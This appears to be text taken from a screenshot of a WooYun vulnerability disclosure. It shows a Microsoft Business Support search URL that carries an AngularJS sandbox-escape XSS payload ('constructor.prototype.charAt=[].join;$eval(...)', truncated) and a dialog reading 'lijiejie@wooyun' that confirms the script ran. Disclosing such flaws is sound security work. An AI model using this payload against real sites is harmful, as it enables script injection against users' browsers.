 Microsoft Business Supp
business.support.microsoft.com/en-us/support/search?query=aaa{{%27a%27.constructor.prototype.charAt=[].join;$eval(%27x=1}%20}%20};aler
Microsoft
business.support.microsoft.com 显示：
lijiejie@wooyun
Business Center
禁止此页再显示对话框。
确定
Search for support
No results were found for: "aaa{{'a'.constructor.prototype.charAt=
www.wooyun.org